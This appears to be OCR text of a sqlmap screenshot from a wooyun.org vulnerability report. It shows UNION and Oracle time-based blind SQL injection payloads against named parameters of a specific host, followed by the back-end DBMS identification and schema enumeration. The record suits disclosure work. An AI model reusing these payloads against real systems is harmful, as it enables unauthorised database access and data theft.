 管理员: C:\Windows\System32\cmd.exe
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' UNION ALL SELECT CHR(113)||CHR(120)||CHR(107)||CHR(113)||CHR(113)||CHR(103)||C
HR(85)||CHR(111)||CHR(85)||CHR(114)||CHR(111)||CHR(121)||CHR(84)||CHR(118)||CHR(
118)||CHR(113)||CHR(98)||CHR(118)||CHR(113)||CHR(113),NULL,NULL,NULL,NULL FROM D
UAL-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query - comment)
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 3821=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USER
S T4,ALL_USERS T5)--&txtConditionField=328044&txtShowWidth=328044&txtCodeName=32
8044
---
[22:20:19] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[22:20:19] [INFO] fetching current database
[22:20:19] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'LISAIR'
[22:20:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gdxt.hxlife.com'
[*] shutting down at 22:20:19
www.wooyun.org